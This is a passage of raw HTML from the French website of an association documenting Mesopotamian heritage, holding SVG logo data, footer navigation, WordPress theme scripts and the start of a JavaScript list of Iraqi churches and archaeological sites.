6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar 